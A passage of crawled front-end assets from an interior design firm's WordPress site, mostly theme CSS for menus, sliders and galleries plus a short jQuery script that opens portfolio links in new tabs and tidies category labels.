.inner ul li{display:block;padding:0;position:relative;float:none;height:auto;background:0}.vertical_menu_dropdown .wide .second ul li{float:left;padding:0 10px;width:248px}.vertical_menu_dropdown .second .inner ul li{width:195px}.vertical_menu_dropdown .wide .second ul li ul li{padding:0}.vertical_menu_dropdown .wide .second ul li ul li a{padding:7px 0}.vertical_menu_dropdown .second .inner ul li a{display:block;height:auto;font-family:inherit;font-size:12px;font-weight:500;line-height:18px;color:#9b9b9b;margin:0;padding:7px 21px;text-decoration:none}.vertical_menu_dropdown .second .inner>ul>li>a:hover,.vertical_menu_dropdown .second .inner ul li.sub ul li a:hover{color:#fff}.vertical_menu_dropdown .second i{display:none}.vertical_menu_dropdown .second .inner ul li ul{position:absolute;left:100%;top:-8px;height:auto;display:none;overflow:hidden;z-index:10}.vertical_menu_dropdown .wide .second ul li ul{position:relative;display:block;top:0;left:0;padding:0;visibility:visible;background-color:transparent!important}.vertical_menu_dropdown .second .inner ul li:hover ul{z-index:20;display:block}.vertical_menu_area_widget_holder{margin:60px 0 0 0}.vertical_menu_enabled .carousel-inner:not(.relative_position){left:215px!important}.vertical_menu_enabled footer.uncover{left:215px}.vertical_menu_area .q_social_icon_holder{margin:0 0 2px 0!important}aside.vertical_menu_area .widget{margin:0 0 15px}.boxed.vertical_menu_enabled .carousel-inner{width:1150px!important;left:auto!important}.vertical_menu_enabled .content{margin-top:0!important;padding-top:0!important}.vertical_menu_enabled.vertical_menu_transparency .full_section_inner{overflow:hidden}.vertical_menu_enabled.vertical_menu_transparency_on aside.vertical_menu_area{background-color:transparent!important}.vertical_menu_enabled.vertical_menu_transparency_on aside.vertical_menu_area .vertical_area_background{opacity:0}.vertical_menu_enabled.vertical_menu_transparency .q_slider{padding-left:0}.vertical_menu_enabled.vertical_menu_enabled.vertical_menu_transparency .carousel-inner:not(.relative_position){left:0!important}.boxed.vertical_menu_enabled.vertical_menu_enabled.vertical_menu_transparency .carousel-inner:not(.relative_position){left:auto!important}.vertical_menu_enabled.vertical_menu_transparency .carousel-control .thumb_holder{width:60px;height:60px;margin:0;top:0;position:relative;opacity:0;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transform:none;transition:none;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left .thumb_holder{left:0!important}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right .thumb_holder{right:0!important}.vertical_menu_enabled.vertical_menu_transparency .q_slider:hover .carousel-control .thumb_holder{opacity:1}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.left{bottom:50px;height:60px;right:113px;top:auto;width:60px}.vertical_menu_enabled.vertical_menu_transparency .carousel-control.right{bottom:50px;height:60px;right:50px;top:auto;width:60px}.vertical_menu_enabled.vertical_menu_transparency .carousel-control .prev_nav{left:0;margin:0;top:0;height:60px;width:60px;line-height:60px}.vertical_menu_enabled.vertical_menu_transparency .carousel-control .next_nav{margin:0;right:0;top:0;height:60px;width:60px;line-height:60px}.vertical_menu_enabled.vertical_menu_transparency .carousel-indicators,.vertical_menu_enabled.vertical_menu_transparency .carousel-control .numbers{display:none!important}#gallery-password-form{margin:0 auto;width:350px}#gallery-password-form .error{color:#cc1010;font-size:13px;padding-bottom:4px;font-weight:700}#gallery-password-form .label{float:left;font-size:13px;padding-right:6px}#gallery-password-form .field{float:left}#gallery-password-form .field input{width:165px;border:1px solid #ccc;padding:3px}#gallery-password-form .submit{float:left;padding-left:5px}#gallery-password-form .submit input{background-color:#b39964;border:medium none;color:#fff;font-family:"Raleway",sans-serif;padding:3px 10px 4px 10px;vertical-align:top;cursor:pointer}#gallery-password-form .clear{clear:both}.page-id-1929 .wrapper_inner .content_inner{background:url(/wp-content/themes/nouveau/css/img/interiors-background.jpg) no-repeat scroll 0 0 transparent;background-size:100% auto}.page-id-2327 #vtour-wrap,.postid-2336 #vtour-wrap{height:480px;width:1200px;margin:0 auto;max-width:100%}.page-id-2327 .title_subtitle_holder,.postid-2336 .title_subtitle_holder{display:none}.sspm-link{text-align:right}

--- FILE ---
content_type: text/css
request_url: https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssd4bc9350a76b7acf535d51b341a21dacc2583bb9b53cb8d58b749f2ba7c68.css
body_size: -21
content:
/* https://www.designmarque.com/wp-content/themes/nouveau/css/mac_stylesheet.css?ver=6.0.11 */
.full_width{position:static}

--- FILE ---
content_type: text/css
request_url: https://www.designmarque.com/wp-content/cache/fvm/min/1753038013-cssea95c4602bfa3b2b317cd06a8b4f25597933f5dc177c9166a325a66e35942.css
body_size: 55
content:
/* https://www.designmarque.com/wp-content/themes/nouveau/css/webkit_stylesheet.css?ver=6.0.11 */
.full_width{position:static}.full_width_inner{position:static}.container{position:static}.container_inner{position:relative}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.designmarque.com/wp-content/themes/nouveau/css/style_dynamic.php?ver=6.0.11
body_size: 7962
content:
    /* Webkit */
    ::selection {
        background: #b39964;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
        background: #b39964;
    }

	a,
	p a,
	nav.main_menu > ul > li.active > a,
	nav.main_menu > ul > li:hover > a,
	.mobile_menu_button span:hover,
	nav.mobile_menu ul li:hover > a,
	nav.mobile_menu ul li.active > a,
	.side_menu_button > a:hover,
	.breadcrumb .current,
	.breadcrumb a:hover,
	.contact_form input[type='text'],
	.contact_form textarea,
	.blog_holder article .post_info > span a:hover,
	.blog_holder article.format-link .post_text .post_title h4 a,
	.blog_holder article.format-link .post_text .post_title h5 a,
	.blog_holder article.format-quote .post_text .quote_author,
	.blog_holder article.format-quote .post_text .qoute_mark i,
	.blog_holder article.format-link .post_text .link_mark i,
	.comment_holder .comment_number_inner span,
	.comment_holder .comment .text .reply_holder a,
	#respond textarea,
	#respond input[type='text'],
	.pagination ul li span,
	.pagination ul li a:hover,
	.qbutton.transparent_button,
	.q_dropcap,
	.q_font_awsome_icon i:hover,
	.q_icon_list i,
	.box_holder_icon .fa-stack i,
	.latest_post_holder .post_info > span a:hover,
	.q_process_holder .q_process_inner2 i,
	.q_process_holder .q_process_inner2 .q_text_in_process,
	.q_progress_bars_icons_inner.square .bar.active i,
	.q_progress_bars_icons_inner.circle .bar.active i,
	.q_progress_bars_icons_inner.normal .bar.active i,
	.q_progress_bars_icons_inner .bar.active i.fa-circle,
	.social_share_holder:hover .social_share_title,
	.q_tabs .tabs-nav li.active a,
	.q_tabs .tabs-nav li a:hover,
	.q_team .q_team_title_holder span,
	.testimonials_holder .testimonials h5,
	.q_list.number ul>li:before,
	blockquote .blockquote_mark i,
	input.wpcf7-form-control.wpcf7-submit[disabled]{
		color: #b39964;
	}

    .popup_menu:hover:not(.opened) .line,
    .popup_menu:hover:not(.opened) .line:after,
    .popup_menu:hover:not(.opened) .line:before{
        background-color: #b39964;
    }

	h1 a:hover,	h2 a:hover,	h3 a:hover,	h4 a:hover,	h5 a:hover,	h6 a:hover,
	aside .widget #lang_sel_list ul li a.lang_sel_sel,
	aside .widget #lang_sel_list ul li:hover > a,
	aside .widget #lang_sel > ul > li:hover > a,
	aside .widget #lang_sel_click > ul > li:hover > a,
	footer #lang_sel > ul > li:hover > a,
	footer #lang_sel_click > ul > li:hover > a,
	section.side_menu #lang_sel > ul > li:hover > a,
	section.side_menu #lang_sel_click > ul > li:hover > a,
	aside .widget a:hover,
	.projects_holder article .portfolio_description .portfolio_title:hover a,
	.projects_holder article .feature_holder_info .portfolio_title:hover a,
	.portfolio_slides .feature_holder_info .portfolio_title:hover a,
	.q_accordion_holder.accordion .ui-accordion-header:hover span.tab-title,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active span.tab-title,
	.q_accordion_holder.accordion .ui-accordion-header:hover .icon-wrapper i,
	.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .icon-wrapper i{
		color: #b39964 !important;
	}

	@media only screen and (max-width: 1000px){
		.dark:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart:hover,
	    .light:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart:hover,
		.light:not(.sticky):not(.scrolled) .side_menu_button > a:hover,
		.dark:not(.sticky):not(.scrolled) .side_menu_button > a:hover{
			color: #b39964;
		}
	}

	


	#back_to_top:hover span,
	.blog_holder:not(.blog_single) article.format-link .post_text:hover,
	.blog_holder:not(.blog_single) article.format-quote .post_text:hover,
	.single_tags a,
	.single_links_pages > span,
	.single_links_pages a:hover span,
	.blog_load_more_button a,
	.mejs-controls .mejs-time-rail .mejs-time-handle,
	#wp-calendar td#today,
	.footer_top .widget.widget_search input[type="submit"],
	.side_menu .widget.widget_search input[type="submit"],
	.header_top .widget_search input[type="submit"],
	.widget .tagcloud a,
	.projects_holder article a.lightbox,
	.projects_holder article a.preview,
	.projects_holder article .portfolio_like,
	.portfolio_slides a.lightbox,
	.portfolio_slides a.preview,
	.portfolio_slides .portfolio_like,
	.portfolio_single .social_share_holder:hover > a,
	.q_load_more a,
	.portfolio_navigation .portfolio_button:hover a,
	.qbutton,
	#submit_comment,
	.q_dropcap.circle,
	.q_dropcap.square,
	.highlight,
	.q_message,
	.more_facts_button,
	.q_pie_graf_legend ul li .color_holder,
	.q_line_graf_legend ul li .color_holder,
	.q_price_table .active_price_table,
	.q_progress_bar .progress_content,
	.q_progress_bars_vertical .progress_content_outer .progress_content,
	.qode_carousels .flex-control-paging li a.flex-active,
	.vc_text_separator.full div,
	.q_social_icon_holder .fa-stack,
	.q_list.number.circle_number ul>li:before,
	.gallery_holder ul li .gallery_hover i,
	.gallery_holder ul li .gallery_hover i:hover,
	input.wpcf7-form-control.wpcf7-submit,
	input.wpcf7-form-control.wpcf7-submit:not([disabled]),
	.q_list.circle ul > li:before,
	.spinner > div{
		background-color: #b39964;
	}

	
    .projects_holder article a.lightbox:hover,
	.projects_holder article a.preview:hover,
	.projects_holder article .portfolio_like:hover,
	.portfolio_slides a.lightbox:hover,
	.portfolio_slides a.preview:hover,
	.portfolio_slides .portfolio_like:hover,
	.gallery_holder ul li .gallery_hover i:hover,
	.more_facts_holder.type2{
        background-color: rgba(179,153,100,0.7);
    }

	.carousel-inner .slider_content .text .qbutton.transparent_button:hover,
	.qbutton.transparent_button:hover,
	.box_holder_icon_inner .fa-stack:hover,
	.q_font_awsome_icon_square:hover,
	.q_font_awsome_icon_stack:hover i.fa-stack-base,
	.q_icon_with_title .icon_holder .fa-stack:hover{
		background-color: #b39964 !important;
	}

	.ajax_loader_html,
	.qbutton.transparent_button,
	.q_dropcap.normal,
	.testimonials .flex-control-nav li a.flex-active,
	.testimonials .flex-control-nav li a:hover,
	input.wpcf7-form-control.wpcf7-submit[disabled]{
		border-color: #b39964;
	}

	.qbutton.transparent_button:hover,
	.box_holder_icon_inner .fa-stack:hover,
	.q_font_awsome_icon_square:hover,
	.q_font_awsome_icon_stack:hover i.fa-stack-base,
	.q_icon_with_title .icon_holder .fa-stack:hover{
		border-color: #b39964 !important;
	}

	



    body{
    	    	    	 font-size: 14px;     		
    }

    
	
     
        body,
        .content{
        	background-color:#f7f7f7; 
        }
    
	span.highlight {
		background-color: #b39964;
	}






	.header_top{
		background-color: rgba(255,255,255,1);
	}


	header.sticky .header_top{
		background-color: rgba(255,255,255,0.7);
	}





	.content{
		margin-top: 0;
	}

	.content.content_top_margin{
		margin-top: 85px !important;
	}





	.touch section.parallax_section_holder{
		height: auto !important;
		min-height: 300px;  
		background-position: center top !important;  
		background-attachment: scroll;
	}

    @media only screen and (max-width: 1000px){
        section.parallax_section_holder{
            height: auto !important;
            min-height: 300px;
            background-position: center top !important;
            background-attachment: scroll;
        }
    }



    @media only screen and (max-width: 768px){
        section.parallax_section_holder{
            min-height: 400px;
            background-size: cover;
        }
    }


	.drop_down .second .inner > ul, .drop_down .narrow .second .inner ul li ul{
		background-color: #FFFFFF;
		background-color: rgba(255,255,255,1);
	}

	.drop_down .second .inner_arrow{
		border-bottom-color: #FFFFFF;
		border-bottom-color: rgba(255,255,255,1);
	}
 




























    p{
    	    	    	font-size: 14px;    	    	    	    	    	    }

    aside .widget li a,
    .widget.widget_rss li a.rsswidget,
	#wp-calendar caption,
	#wp-calendar tfoot a,
	.page_not_found h6{
    	    }

    



	.title .separator{
		text-align: ;
			}

	.title h6, .title{
		text-align: ;
	}






	.footer_top_holder{
		background-color: #ffffff;
	}






	.footer_bottom_holder{
		background-color:#ffffff;
	}


	.qode_call_to_action.container{
		background-color:#ffffff;
	}



















--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.designmarque.com/wp-content/themes/nouveau/css/custom_css.php?ver=6.0.11
body_size: 1914
content:


/* Fix hidden logo */
.single-portfolio_page .q_logo a { width:100%; visibility:visible !important; }

/* Fix iphone Logo on safari */
@media only screen and ( max-width : 768px) {
	header.centered_logo .q_logo a img { width:auto !important; }
}

/* Larger Logo */
@media only screen and (min-width : 1201px) {
	header:not(.scrolled) .q_logo a { height:120px !important;}
}

/*customising interior design single gallery that uses the 3 column lightbox layout*/
.portfolio_container .column1 { float:none; margin:0px auto; width:762px; }
	.portfolio_container .column1 { text-align:center; }
	.portfolio_container .column1 > .column_inner { padding: 0 !important; }
.portfolio_container .column2 { display:none; }

@media only screen and (max-width : 982px) {
	.portfolio_container .column1 { width:100%; }
}

/* Dropdown Link Colour */
.drop_down .second .inner ul li a, .drop_down .second .inner ul li a:visited { color:#000; }
.drop_down .second .inner > ul > li > a:hover, .drop_down .second .inner ul li.sub ul li a:hover { color:#b39964; }
}


/* Custom Gallery Layout for option 2 "Portfolio small slider" so that the image is centered but still only roughly 700px wide */
@media only screen and (min-width : 769px) and (max-width : 980px) {
	#portfolio_custom_layout { width:80%; margin:0px auto; }
}
@media only screen and (min-width : 981px) {
	#portfolio_custom_layout { width:50%; margin:0px auto; }
}

/* Set fixed heights for portfolio category layout so everything displays nicely */
.attachment-portfolio_list { height: 200px !important; }
.portfolio_description { min-height:81px; }

/* Reduce Footer Height so there is not so much vertical padding */
.footer_bottom { height:105px; }

/* Remove black next/prev area from projects section */
.portfolio_navigation .portfolio_prev,
.portfolio_navigation .portfolio_next {
display: none;
}

/*Custom Styles for protected gallery pages with sliders */
.su-slider-slide > a, .su-slider-slide > img, .su-slider-slide > a > img { width:auto !important; max-width:100% !important; margin:0px auto !important;}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.designmarque.com/wp-content/themes/nouveau/js/custom_js.php?ver=6.0.11
body_size: 934
content:

var $j = jQuery.noConflict();

$j('body').on('click', ".projects_holder .mix", function(e){
  e.preventDefault();
  if(e.target.href)
  {
    var link = e.target.href; 
    window.open(link, "_blank");
  }          
}); 

// override page category descriptions for portfolio projects
$j('.page-id-4434 .project_category').each(function(k, v){ 
  var val = $j(v).text();
  updateProjectCategoryDesc(this, val);
});

$j('.page-id-1742 .project_category').each(function(k, v){ 
  var val = $j(v).text();
  updateProjectCategoryDesc(this, val);
});

$j('.page-id-251 .project_category').each(function(k, v){ 
  var val = $j(v).text();
  updateProjectCategoryDesc(this, val);
});

$j('.page-id-648 .project_category').each(function(k, v){ 
  var val = $j(v).text();
  updateProjectCategoryDesc(this, val);
});

function updateProjectCategoryDesc(that, val) {
  if (val == 'Current Projects, Latest, Residential') {
    $j(that).text('Current Projects, Residential');
  } else if (val == 'Completed Projects, Latest, Residential') {
    $j(that).text('Completed Projects, Residential');
  }
}

$j(document).ready(function() {
	"use strict";

	});
